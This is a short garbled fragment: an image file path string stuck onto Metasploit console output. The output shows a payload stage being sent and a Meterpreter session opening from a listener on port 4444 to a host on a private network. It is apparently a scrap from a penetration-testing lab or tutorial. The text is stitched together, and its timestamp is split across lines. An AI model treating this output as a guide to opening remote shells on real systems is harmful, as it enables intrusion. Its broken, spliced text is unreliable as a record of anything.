 msf5 >
[*] Sending stage (180295 bytes) to 172.16.249.210
[*] Meterpreter session 5 opened (172.16.249.1:4444 -> 172.16.249.210:49747) at 2018-
-24 17:51:32 -0500